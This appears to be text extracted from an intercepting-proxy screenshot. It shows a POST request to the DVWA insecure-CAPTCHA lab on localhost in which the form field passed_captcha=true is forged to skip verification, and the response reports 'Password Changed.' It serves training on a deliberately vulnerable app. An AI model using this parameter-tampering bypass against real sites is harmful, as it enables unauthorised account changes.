 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=8c44d495a55c76a54af4bb023991a488; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 step=2&password_new=654321&password_conf=654321&passed_captcha=true&Change=Change
Response
Pretty Raw Hex Render \n
90 Confirm new password:<br />
91 <input type="password" AUTOCOMPLETE="off" name="
password_conf">
<br />
92
93
94 <script src='
https://www.google.com/recaptcha/api.js'>
</script>
95 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6LcMUYIrAAAAADKUqtlTgEbhN7qdoxm1yS9AhpEg'>
</div>
96
97 <br />
98
99 <input type="submit" value="Change" name="Change
">
100 </form>
101 <pre>
Password Changed.
</pre>
102 </div>
103
104 <h2>